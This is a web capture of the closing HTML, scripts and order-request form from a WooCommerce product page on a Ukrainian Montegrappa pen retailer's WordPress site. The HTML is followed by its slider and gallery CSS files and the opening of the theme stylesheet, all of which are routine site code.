var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.7.3'></script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.7.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9849b46dd89e5a0b1e2052cd55497fbf","fragment_name":"wc_fragments_9849b46dd89e5a0b1e2052cd55497fbf","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.7.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var aws_vars = {"sale":"\u0420\u0430\u0441\u043f\u0440\u043e\u0434\u0430\u0436\u0430!","sku":"SKU","showmore":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","noresults":"\u041d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/advanced-woo-search/assets/js/common.js?ver=1.80'></script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-includes/js/wp-embed.min.js?ver=5.2.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_lmp_js_data = {"type":"more_button","update_url":"1","use_mobile":"","mobile_type":"","mobile_width":"","is_AAPF":"1","buffer":"50","use_prev_btn":"","load_image":"<div class=\"lmp_products_loading\"><i class=\"fa fa-spinner lmp_rotate\"><\/i><span class=\"\"><\/span><\/div>","load_img_class":".lmp_products_loading","load_more":"<div class=\"lmp_load_more_button br_lmp_button_settings\"><a class=\"lmp_button \" style=\"font-size: 13px;color: #ffffff;background-color: #000000;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 2px solid #000; border-bottom: 2px solid #000; border-left: 2px solid #000; border-right: 2px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\">\u0411\u041e\u041b\u042c\u0428\u0415 \u0422\u041e\u0412\u0410\u0420\u041e\u0412<\/a><\/div>","load_prev":"<div class=\"lmp_load_more_button br_lmp_prev_settings\"><a class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\">Load Previous<\/a><\/div>","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"<div class=\"lmp_products_loading\"><span class=\"\"><\/span><\/div>","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next","prev_page":".woocommerce-pagination a.prev"};
/* ]]> */
</script>
<script type='text/javascript' src='https://montegrappa.com.ua/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.1.6.2'></script>

<!-- fancyBox 3 for Wordpress -->
<script type="text/javascript">
jQuery(function(){

	var images 	= jQuery('a').filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });
	var gallery = jQuery('.gallery-item a').filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });
	var inline 	= jQuery('a[href^="#"]:not([href="#"])');

			images.each(function(){
			var title = jQuery(this).children("img").attr("title");
			var caption = jQuery(this).children("img").attr("alt");
			jQuery(this).attr("data-fancybox", "").attr("title",title).attr('data-caption',caption);
		});
	
			gallery.each(function(){
            var galleryid = jQuery(this).parent().parent().parent().attr("id");
			var title = jQuery(this).children("img").attr("title");
			var caption = jQuery(this).children("img").attr("alt");
			jQuery(this).attr("data-fancybox", galleryid).attr("title",title).attr('data-caption',caption);
		});
	
	

	jQuery("[data-fancybox]").fancybox({
		'loop': false,
		'margin': [44, 0],
		'gutter': 50,
		'keyboard': true,
		'arrows': true,
		'infobar': false,
		'toolbar': true,
		'buttons': ["slideShow", "fullScreen", "thumbs", "close"],
		'idleTime': 4,
		'protect': false,
		'modal': false,
		'animationEffect': "zoom",
		'animationDuration': 350,
		'transitionEffect': "fade",
		'transitionDuration': 350,
					});

});

</script>

<!-- END fancyBox 3 for Wordpress -->

<div class="modal-wrap">
    <div class="modal-form-wrap">
        <div class="close-form-btn">X</div>
        <div role="form" class="wpcf7" id="wpcf7-f23344-o2" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/product/big-5-lion/#wpcf7-f23344-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="23344" />
<input type="hidden" name="_wpcf7_version" value="5.1.4" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f23344-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
</div>
<p class="contact-form-title">Оформить заявку</p>
<div class="responsive-form-wrap contacts-form-wrap">
<div class="w-30">
<div class="field-wrap">
   <label>Имя <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label>
</div>
<div class="field-wrap">
   <label>E-mail <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label>
</div>
<div class="field-wrap">
   <label>Телефон <span class="wpcf7-form-control-wrap tel-244"><input type="tel" name="tel-244" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel" aria-invalid="false" /></span> </label>
</div>
<div class="field-wrap m-0">
   <input type="submit" value="Оформить заявку" class="wpcf7-form-control wpcf7-submit" />
</div>
</div>
<div class="w-60">
<div class="field-wrap m-0 textarea-field-wrap">
<label> Сообщение <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label>
</div>
<p><span class="wpcf7-form-control-wrap product"><input type="text" name="product" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required hide" aria-required="true" aria-invalid="false" /></span><br />
<span class="wpcf7-form-control-wrap url"><input type="text" name="url" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required hide" aria-required="true" aria-invalid="false" /></span>
</p></div>
</div>
<p><!--
<div class="responsive-form">
<div class="w-50">Имя *<br />
<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required long-form-input" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="w-50">Почта *<br />
<span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email long-form-input" aria-required="true" aria-invalid="false" /></span>
</div>
<div class="w-100">Телефон<br />
<span class="wpcf7-form-control-wrap tel-244"><input type="tel" name="tel-244" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel long-form-input" aria-invalid="false" /></span>
</div>
<div class="w-100">Ваше сообщение<br />
<span class="wpcf7-form-control-wrap textarea-311"><textarea name="textarea-311" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span>
</div>
<p><span class="wpcf7-form-control-wrap product"><input type="text" name="product" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required hide" aria-required="true" aria-invalid="false" /></span><br />
<span class="wpcf7-form-control-wrap url"><input type="text" name="url" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required hide" aria-required="true" aria-invalid="false" /></span></p>
<div class="w-100">
<input type="submit" value="Отправить запрос" class="wpcf7-form-control wpcf7-submit long-form-submit" />
</div>
</div>
<p> --></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div>    </div>
</div>
<script>
 

(function($) {
  $(document).ready(function(){
    $('.order-btn').on('click',function(){
      $('input[name="product"]').val( $(this).data('product') );
      $('input[name="url"]').val('https://montegrappa.com.ua/product/big-5-lion/');
      console.log($(this).data('product'));
    });
    // var h = $(window).height();
    // if(h <= 760){
    //    //alert(h);
    //   $('.modal-form-wrap').css({
    //     top: '50%', transform: 'translateY(-50%)'
    //   });
    // }
    const modalWrap = document.querySelector('.modal-wrap');
    const modalForm = document.querySelector('.modal-wrap form');
    const prodNameOutput = document.querySelector('.prod-name-output');
    const closeBtn = document.querySelector('.close-form-btn');
    modalWrap.addEventListener('click', function(e){
      if (e.currentTarget == e.target) {
          modalWrap.classList.toggle('show-form');
          setTimeout(function(){
              modalWrap.classList.toggle('opacity');
          }, 30);
      }
    });
    closeBtn.addEventListener('click', function(e){
      if (e.currentTarget == e.target) {
          modalWrap.classList.toggle('show-form');
          setTimeout(function(){
              modalWrap.classList.toggle('opacity');
          }, 30);
      }
    });
    document.querySelectorAll('.order-btn').forEach((item)=>{
      item.addEventListener('click', function(){
          modalWrap.classList.toggle('show-form');
          setTimeout(function(){
              modalWrap.classList.toggle('opacity');
          }, 30);
      });
    });
  });
  })( jQuery );
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://montegrappa.com.ua/wp-content/themes/mont/css/unslider.css
body_size: 1295
content:
.unslider{overflow:hidden;margin:auto;padding:0;max-width: 1200px;position: relative;}.unslider-wrap{position:relative}.unslider-wrap.unslider-carousel>li{float:left}.unslider-vertical>ul{height:100%}.unslider-vertical li{float:none;width:100%}.unslider-fade{position:relative}.unslider-fade .unslider-wrap li{position:absolute;left:0;top:0;right:0;z-index:8}.unslider-fade .unslider-wrap li.unslider-active{z-index:10}.unslider li,.unslider ol,.unslider ul{list-style:none;margin:0;padding:0;border:none}

.unslider-arrow
{
  position:absolute;
  left:0;
  top:225px;
  z-index:2;
  cursor:pointer;
  font-size: 150%;
  padding: 1em;
  border-radius: 0 5px 5px 0;
  color: #fff;
  opacity: 0.6;
  background: rgba(0, 0, 0, 0.6);
}

.unslider-arrow.next
{
  left:auto;
  right:0;
  top:225px;
  font-size: 150%;
  padding: 1em;
  border-radius: 5px 0 0 5px;
  color: #fff;
  opacity: 0.6;
  background: rgba(0, 0, 0, 0.6);
}

.unslider-arrow:hover, .unslider-arrow.next:hover {
  background: rgba(0, 0, 0, 0.6);
  color: #fff;
  opacity: 1.0;
}

@media screen and (max-width: 910px){
  .unslider-arrow,.unslider-arrow.next{
    top:150px;
  }
}

@media screen and (max-width: 767px){
  .unslider-arrow,.unslider-arrow.next{
    top:50px;
  }
  .banner.unslider-horizontal{
    padding: 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://montegrappa.com.ua/wp-content/themes/mont/css/fotorama.css
body_size: 20604
content:
/*! Fotorama 3.0.8 | http://fotoramajs.com/license/  */
.fotorama__noise,.fotorama__thumbs_previews,.fotorama__caption_overlay,.fotorama_fullscreen .fotorama__caption{background-image:url("[data-uri]")}.fotorama_shadows .fotorama__wrap:before,.fotorama_shadows .fotorama__wrap:after,.fotorama_shadows .fotorama__thumbs_previews:before,.fotorama_shadows .fotorama__thumbs_previews:after,.fotorama_csstransitions .fotorama__wrap_style_touch .fotorama__shaft,.fotorama__thumb__dot,.fotorama_csstransitions .fotorama__thumbs_previews .fotorama__thumbs-shaft,.fotorama_csstransitions .fotorama__thumbs_previews .fotorama__thumb-border,.fotorama__arr,.fotorama__fsi{-webkit-transition-timing-function:cubic-bezier(0.1,0,0.25,1);-moz-transition-timing-function:cubic-bezier(0.1,0,0.25,1);-o-transition-timing-function:cubic-bezier(0.1,0,0.25,1);transition-timing-function:cubic-bezier(0.1,0,0.25,1)}.fotorama_shadows .fotorama__wrap:before,.fotorama_shadows .fotorama__wrap:after,.fotorama_shadows .fotorama__thumbs_previews:before,.fotorama_shadows .fotorama__thumbs_previews:after,.fotorama__thumb__dot,.fotorama__arr,.fotorama__fsi{-webkit-transition-duration:333ms;-moz-transition-duration:333ms;-o-transition-duration:333ms;transition-duration:333ms}.fotorama_csstransitions .fotorama__wrap_style_touch .fotorama__shaft,.fotorama__thumb:hover .fotorama__thumb__dot,.fotorama__thumb_selected .fotorama__thumb__dot,.fotorama__thumb_selected:hover .fotorama__thumb__dot,.fotorama_csstransitions .fotorama__thumbs_previews .fotorama__thumbs-shaft,.fotorama_csstransitions .fotorama__thumbs_previews .fotorama__thumb-border{-webkit-transition-duration:0;-moz-transition-duration:0;-o-transition-duration:0;transition-duration:0}.fotorama_csstransitions .fotorama__wrap_style_touch .fotorama__shaft,.fotorama_csstransitions .fotorama__thumbs_previews .fotorama__thumbs-shaft,.fotorama_csstransitions .fotorama__thumbs_previews .fotorama__thumb-border{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.fullscreen,.fotorama__wrap,.fotorama__wrap_style_fade .fotorama__frame{background-color:#ffffff}.fotorama-outer,.fotorama__caption-outer{margin:0;padding:0}.fotorama{-webkit-tap-highlight-color:rgba(0,0,0,0);*zoom:1;position:relative;margin:0 auto;padding:0}.fotorama img{max-width:99999px!important;min-width:0!important;width:auto}.fotorama:active,.fotorama:focus{outline:none}.fullscreen{width:100%!important;height:100%!important;overflow:hidden!important}.fullscreen *{visibility:hidden;overflow:visible}.fotorama_fullscreen{visibility:visible;position:fixed!important;top:0!important;right:0!important;bottom:0!important;left:0!important;width:100%!important;height:100%!important;margin:auto!important;z-index:2147483647!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;-o-box-sizing:border-box!important;-ms-box-sizing:border-box!important;box-sizing:border-box!important}.fotorama_fullscreen *{visibility:visible}.fotorama_fullscreen .fotorama__wrap,.fotorama_fullscreen .fotorama__thumbs{margin:0!important}.fotorama_fullscreen.fotorama_fullscreen_quirks{position:absolute!important}.fotorama__wrap{position:relative;overflow:hidden;*zoom:1;margin:0;padding:0;-webkit-user-select:none;-moz-user-select:-moz-none;-khtml-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none}.fotorama__noise{top:0;left:0;bottom:0;right:0;position:absolute}.fotorama_shadows .fotorama__wrap:before,.fotorama_shadows .fotorama__wrap:after,.fotorama_shadows .fotorama__thumbs_previews:before,.fotorama_shadows .fotorama__thumbs_previews:after{content:"";display:block;position:absolute;text-decoration:none;top:3px;bottom:3px;width:10px;height:auto;-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;transition-property:all;z-index:10;*display:none!important}.fotorama_shadows .fotorama__wrap:before,.fotorama_shadows .fotorama__thumbs_previews:before{left:-25px}.fotorama_shadows .fotorama__wrap:after,.fotorama_shadows .fotorama__thumbs_previews:after{right:-25px}.fotorama_shadows .fotorama__wrap_shadow:before,.fotorama_shadows .fotorama__thumbs_shadow:before{left:-10px}.fotorama_shadows .fotorama__wrap_shadow:after,.fotorama_shadows .fotorama__thumbs_shadow:after{right:-10px}.fotorama_shadows .fotorama__wrap_shadow_no-left:before,.fotorama_shadows .fotorama__thumbs_shadow_no-left:before{left:-25px}.fotorama_shadows .fotorama__wrap_shadow_no-right:after,.fotorama_shadows .fotorama__thumbs_shadow_no-right:after{right:-25px}.fotorama_shadows.fotorama_vertical .fotorama__wrap:before,.fotorama_shadows.fotorama_vertical .fotorama__wrap:after,.fotorama_shadows.fotorama_vertical .fotorama__thumbs_previews:before,.fotorama_shadows.fotorama_vertical .fotorama__thumbs_previews:after{top:auto;left:3px;right:3px;width:auto;height:10px;-webkit-box-shadow:black,0,0,10px;-moz-box-shadow:black,0,0,10px;box-shadow:black,0,0,10px}.fotorama_shadows.fotorama_vertical .fotorama__wrap:before,.fotorama_shadows.fotorama_vertical .fotorama__thumbs_previews:before{-webkit-box-shadow:rgba(0,0,0,0.5) 0 2px 8px,rgba(0,0,0,0.5) 0 0 3px;-moz-box-shadow:rgba(0,0,0,0.5) 0 2px 8px,rgba(0,0,0,0.5) 0 0 3px;box-shadow:rgba(0,0,0,0.5) 0 2px 8px,rgba(0,0,0,0.5) 0 0 3px;top:-25px}.fotorama_shadows.fotorama_vertical .fotorama__wrap:after,.fotorama_shadows.fotorama_vertical .fotorama__thumbs_previews:after{-webkit-box-shadow:rgba(0,0,0,0.5) 0 -2px 8px,rgba(0,0,0,0.5) 0 0 3px;-moz-box-shadow:rgba(0,0,0,0.5) 0 -2px 8px,rgba(0,0,0,0.5) 0 0 3px;box-shadow:rgba(0,0,0,0.5) 0 -2px 8px,rgba(0,0,0,0.5) 0 0 3px;bottom:-25px}.fotorama_shadows.fotorama_vertical .fotorama__wrap_shadow:before,.fotorama_shadows.fotorama_vertical .fotorama__thumbs_shadow:before{top:-10px}.fotorama_shadows.fotorama_vertical .fotorama__wrap_shadow:after,.fotorama_shadows.fotorama_vertical .fotorama__thumbs_shadow:after{bottom:-10px}.fotorama_shadows.fotorama_vertical .fotorama__wrap_shadow_no-left:before,.fotorama_shadows.fotorama_vertical .fotorama__thumbs_shadow_no-left:before{top:-25px}.fotorama_shadows.fotorama_vertical .fotorama__wrap_shadow_no-right:after,.fotorama_shadows.fotorama_vertical .fotorama__thumbs_shadow_no-right:after{bottom:-25px}.fotorama_shadows.fotorama_fullscreen .fotorama__wrap:before,.fotorama_shadows.fotorama_fullscreen .fotorama__wrap:after,.fotorama_shadows.fotorama_fullscreen .fotorama__thumbs_previews:before,.fotorama_shadows.fotorama_fullscreen .fotorama__thumbs_previews:after{display:none}.fotorama__shaft{position:absolute;top:0;left:0;margin:0;padding:0}.fotorama_csstransitions .fotorama__wrap_style_touch *{-webkit-backface-visibility:hidden}.fotorama_csstransitions .fotorama__wrap_style_touch .fotorama__shaft{-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;transition-property:transform}.fotorama_csstransitions .fotorama__thumbs_previews *{-webkit-backface-visibility:hidden}.fotorama__wrap_style_touch .fotorama__shaft{cursor:move;cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab;*cursor:move!important}.fotorama__wrap_style_touch .fotorama__shaft_grabbing{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama__wrap_style_fade .fotorama__shaft,.fotorama_no-csstransitions .fotorama__shaft,.fotorama_no-csstransitions .fotorama__thumbs-shaft{-webkit-transform:translate(0,0)!important;-moz-transform:translate(0,0)!important;-ms-transform:translate(0,0)!important;-o-transform:translate(0,0)!important;transform:translate(0,0)!important}.fotorama__wrap_with-div{border:1px solid #7f7f7f}.fotorama__thumbs{text-align:center;position:relative;min-height:18px;margin:0;padding:0;font-size:0;line-height:0;-webkit-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none}.fotorama_vertical .fotorama__thumbs{position:absolute;top:0;left:0;width:18px}.fotorama__thumbs-shaft{text-align:left;margin:0;padding:0;display:-moz-inline-box;-moz-box-orient:vertical;display:inline-block;vertical-align:middle;*vertical-align:auto;*display:inline;*zoom:1}.fotorama__thumb{display:-moz-inline-box;-moz-box-orient:vertical;display:inline-block;vertical-align:middle;*vertical-align:auto;*display:inline;*zoom:1;cursor:pointer;position:relative;width:18px;height:18px;margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0.3)}.fotorama__thumb__dot{display:block;width:6px;height:6px;position:relative;top:6px;left:6px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px;background-color:#7f7f7f;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.fotorama__thumb:hover .fotorama__thumb__dot{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=75);opacity:0.75}.fotorama__thumb_selected,.fotorama__thumb_selected:hover{cursor:default}.fotorama__thumb_selected .fotorama__thumb__dot,.fotorama__thumb_selected:hover .fotorama__thumb__dot{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}.fotorama__thumb_disabled{display:none;cursor:default}.fotorama__thumbs_previews{overflow:hidden;background-color:#ffffff}.fotorama__thumbs_previews .fotorama__thumbs-shaft{position:absolute;top:0;left:0;white-space:nowrap}.fotorama__thumbs_previews .fotorama__thumb{width:auto;background:rgba(127,127,127,0.25)}.fotorama__thumbs_previews .fotorama__thumb__img{width:auto;border:none;margin:0;padding:0}.fotorama__thumbs_previews .fotorama__thumb-border{border:solid;border-color:#00d1ff #00afea #008ed6;background:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,rgba(255,255,255,0.25)),color-stop(100%,rgba(55,55,55,0.05)));background:-webkit-linear-gradient(rgba(255,255,255,0.25),rgba(55,55,55,0.05));background:-moz-linear-gradient(rgba(255,255,255,0.25),rgba(55,55,55,0.05));background:-o-linear-gradient(rgba(255,255,255,0.25),rgba(55,55,55,0.05));background:linear-gradient(rgba(255,255,255,0.25),rgba(55,55,55,0.05));background-color:rgba(175,175,175,0.15);position:absolute;z-index:10;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box;display:none}.fotorama_horizontal .fotorama__thumbs_previews .fotorama__thumb{margin-left:0!important}.fotorama_vertical .fotorama__thumbs_previews .fotorama__thumb{float:none;display:block;margin-top:0!important}.fotorama_csstransitions .fotorama__thumbs_previews .fotorama__thumbs-shaft{-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;transition-property:transform}.fotorama_csstransitions .fotorama__thumbs_previews .fotorama__thumb-border{-webkit-transition-property:-webkit-transform,left,top,border,background,width,height;-moz-transition-property:-moz-transform,left,top,border,background,width,height;-o-transition-property:-o-transform,left,top,border,background,width,height;transition-property:transform left top border background width height}.fotorama__frame{position:absolute;overflow:hidden;top:0;left:0;margin:0;padding:0}.fotorama__frame *{z-index:2}.fotorama__frame_active{z-index:5}.fotorama__wrap_style_fade .fotorama__frame{left:0!important}.fotorama__img{position:absolute;margin:0!important;padding:0!important;top:0;left:0;z-index:1}.fotorama_shadows .fotorama__img{border:0 !important;}.fotorama__arr{display:block;position:absolute;font-family:sans-serif;width:44px;text-align:center;z-index:10;color:white;-webkit-transition-property:opacity,margin;-moz-transition-property:opacity,margin;-o-transition-property:opacity,margin;transition-property:opacity margin;font-size:18px;top:50%;line-height:72px;margin-top:-36px;text-shadow:black 0 0 5px;cursor:pointer;opacity:0;font-style:normal!important;-webkit-tap-highlight-color:rgba(255,255,255,0.15)}.fotorama__arr_prev{left:0;margin-left:0}.fotorama__arr_next{left:100%;margin-left:-44px}.fotorama__arr_disabled{cursor:default;*display:none}.fotorama_touch .fotorama__arr{opacity:1!important;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.fotorama_touch .fotorama__arr_disabled{opacity:0.11!important}.fotorama__wrap_mouseover .fotorama__arr{opacity:0.6}.fotorama__wrap_mouseover .fotorama__arr:hover,.fotorama__wrap_mouseover .fotorama__arr_hover{opacity:1;text-shadow:black 0 0 5px,black 0 0 25px}.fotorama__wrap_mouseover .fotorama__arr_prev,.fotorama_touch .fotorama__arr_prev{margin-left:0}.fotorama__wrap_mouseover .fotorama__arr_next,.fotorama_touch .fotorama__arr_next{margin-left:-44px}.fotorama__wrap_mouseover .fotorama__arr_disabled,.fotorama__wrap_mouseover .fotorama__arr_disabled:hover,.fotorama_touch .fotorama__arr_disabled,.fotorama_touch .fotorama__arr_disabled:hover{opacity:0.11;text-shadow:none}.fotorama__wrap_mouseout .fotorama__arr{opacity:0}.fotorama__wrap_mouseout .fotorama__arr_prev{margin-left:-44px}.fotorama__wrap_mouseout .fotorama__arr_next{margin-left:0}.fotorama__wrap_style_fade .fotorama__arr_prev{margin-left:0}.fotorama__wrap_style_fade .fotorama__arr_next{margin-left:-44px}.fotorama_vertical .fotorama__arr{width:72px;line-height:44px;margin-top:0;margin-left:0;top:auto;left:50%;margin-left:-36px}.fotorama_vertical .fotorama__arr_prev{top:0;margin-top:0}.fotorama_vertical .fotorama__arr_next{bottom:0;margin-bottom:0}.fotorama_vertical .fotorama__wrap_mouseover .fotorama__arr_prev,.fotorama_vertical .fotorama_touch .fotorama__arr_prev{margin-top:0}.fotorama_vertical .fotorama__wrap_mouseover .fotorama__arr_next,.fotorama_vertical .fotorama_touch .fotorama__arr_next{margin-bottom:0}.fotorama_vertical .fotorama__wrap_mouseout .fotorama__arr_prev{margin-top:-44px}.fotorama_vertical .fotorama__wrap_mouseout .fotorama__arr_next{margin-bottom:-44px}.fotorama__caption{margin:0.5em 0;white-space:normal;position:relative}.fotorama__caption_overlay,.fotorama_fullscreen .fotorama__caption{background-color:#1e1d1c;color:white;z-index:15;margin:0;position:absolute;left:0;bottom:0;padding:5px 10px}.fotorama__fsi{position:absolute;width:32px;height:32px;right:0;top:0;opacity:0;font-size:0;line-height:0;z-index:20;cursor:pointer;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.fotorama__fsi .i0{position:absolute;width:32px;height:32px;top:0;left:0;background:url("[data-uri]");border:none}.fotorama__fsi i{position:absolute;width:4px;height:4px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-o-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box;border:1px solid #111}.fotorama__fsi .i1 .i1,.fotorama__fsi .i2 .i2,.fotorama__fsi .i3 .i3,.fotorama__fsi .i4 .i4{width:3px;height:3px;border-color:#eee;top:0;left:0;margin:0!important}.fotorama__fsi .i1{top:7px;left:7px;border-right:none;border-bottom:none;margin:2px 0 0 2px}.fotorama__fsi .i2{top:7px;left:18px;border-left:none;border-bottom:none;margin:2px 0 0}.fotorama__fsi .i3{top:18px;left:18px;border-top:none;border-left:none}.fotorama__fsi .i4{top:18px;left:7px;border-right:none;border-top:none;margin:0 0 0 2px}.fotorama__fsi.fotorama__fsi_hover .i1,.fotorama__fsi.fotorama__fsi_hover .i2,.fotorama__fsi.fotorama__fsi_hover .i3,.fotorama__fsi.fotorama__fsi_hover .i4{margin:1px 0 0 1px}.fotorama_fullscreen .fotorama__fsi .i1,.fotorama_fullscreen .fotorama__fsi .i2,.fotorama_fullscreen .fotorama__fsi .i3,.fotorama_fullscreen .fotorama__fsi .i4{margin:1px 0 0 1px}.fotorama_fullscreen .fotorama__fsi.fotorama__fsi_hover .i1{margin:2px 0 0 2px}.fotorama_fullscreen .fotorama__fsi.fotorama__fsi_hover .i2{margin:2px 0 0}.fotorama_fullscreen .fotorama__fsi.fotorama__fsi_hover .i3{margin:0}.fotorama_fullscreen .fotorama__fsi.fotorama__fsi_hover .i4{margin:0 0 0 2px}.fotorama__wrap_mouseover .fotorama__fsi,.fotorama_touch .fotorama__fsi{opacity:1}.fotorama__state{position:absolute;width:32px;height:32px;margin-left:-16px;margin-top:-16px;line-height:32px;font-size:32px;text-align:center;background-repeat:no-repeat;z-index:6;top:50%;left:auto;font-family:Georgia}.fotorama__state svg{width:32px;height:32px;display:none}.fotorama_vertical .fotorama__state{top:auto;left:50%}.fotorama_loading .fotorama__state span{top:-3px}.fotorama_loading .fotorama__thumb-border{border-style:dashed;background:none}.fotorama_error .fotorama__state{background-position:0 0!important}.fotorama_error .fotorama__state svg{display:block}.fotorama_error .fotorama__thumb-border{border-color:#ff002a #e50015 #c00!important;background:none;border-style:dashed}.fotorama_error .fotorama__thumb_selected .fotorama__thumb__dot{background-color:#e50015!important;background-color:rgba(229,0,21,0.5)!important}

--- FILE ---
content_type: text/css
request_url: https://montegrappa.com.ua/wp-content/themes/mont/style.css
body_size: 93212
content:
/*
Theme name: Montergappa
Author: Laconic Design
Author URI: https://www.laconic-design.com
Text Domain: montergappa
Version: 1.0
*/

.cat-prod,
.montegrappa-variat-type {
  font-style: italic;
}
body,
textarea {
  font-family: 'Open Sans', sans-serif;
}
.header,
.top_common {
